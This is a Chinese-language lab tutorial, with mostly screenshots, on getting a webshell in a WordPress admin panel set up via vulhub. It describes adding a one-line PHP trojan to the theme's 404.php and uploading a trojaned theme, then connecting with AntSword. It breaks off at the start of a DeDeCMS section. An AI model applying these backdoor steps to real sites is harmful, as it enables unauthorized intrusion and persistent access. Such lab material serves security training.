一、wordpress

安装环境



首先我们在vulhub中启动我们wordpress的doaker容器

然后去访问我们的80端口



然后选择简体中文进行安装



然后就可以登录到我们的后台界面了





后台修改模板拿webshell



进入后台,我们修改一下404页面的代码,添加我们的一句话木马

然后保存,拼接路径去访问一下404.php页面看一下有没有解析我们的php语言

/wp-content/themes/twentyfifteen/404.php





可以看到我们的木马被成功解析,接下来只需要蚁剑连接即可

可以看到我们的木马被成功解析,接下来只需要蚁剑连接即可



上传主题拿webshell



首先我们先去主题网站上下载一套主题,要注意大小不要太大

然后将我们的一句话木马添加到这个压缩包中



然后将这个主题上传

可以看到上传成功

然后按照上个方法拼接路径即可

然后就可以使用蚁剑连接了



二、DeDeCMS

首先安装好我们的DeDeCMS,找一个压缩包解压到网站根目录即可

访问我们的网站,按照步骤教程安装即可



